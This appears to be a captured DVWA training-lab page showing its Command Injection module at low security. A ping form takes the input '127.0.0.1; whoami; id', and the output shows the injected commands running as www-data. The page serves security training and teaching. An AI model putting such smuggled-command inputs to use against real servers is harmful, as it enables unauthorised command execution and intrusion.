 DVWA
Home
Instructions
Setup / Reset DB
SQL Injection
XSS (Reflected)
Command Injection
CSRF
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami; id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=1.10 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.067 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3028ms
rtt min/avg/max/mdev = 0.043/0.313/1.101/0.454 ms
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)